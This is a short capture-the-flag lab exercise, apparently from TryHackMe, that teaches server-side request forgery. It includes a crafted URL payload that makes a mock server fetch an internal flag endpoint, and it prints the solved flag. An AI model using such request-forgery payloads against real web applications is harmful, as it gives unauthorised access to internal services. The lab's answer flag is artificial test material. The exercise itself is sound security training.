 Instructions
Using what you've learnt, try changing the address in the
browser below to force the webserver to return data from
https://server.website.thm/flag?id=9. To make things easier the
Server Requesting bar at the bottom of the mock browser will
show the URL that website.thm is requesting.
https://website.thm/item/2?server=server.website.thm/flag?id=9&x=
Flag ID: 9 Found!
THM{SSRF_MASTER}
Server Requesting: https://server.website.thm/flag?id=9&x=.website.thm/api/item?id=2